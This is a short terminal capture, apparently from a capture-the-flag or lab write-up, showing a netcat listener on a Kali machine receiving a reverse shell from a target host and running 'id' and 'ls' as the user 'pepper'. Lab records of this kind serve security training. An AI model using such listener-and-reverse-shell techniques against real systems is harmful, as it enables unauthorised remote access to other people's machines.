 ┌──(root💀kali)-[/home/kali]
└─# nc -nlvp 1338
listening on [any] 1338 ...
id
id
ls
connect to [10.10.17.145] from (UNKNOWN) [10.129.229.22] 56974
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)
Admin-Utilities
html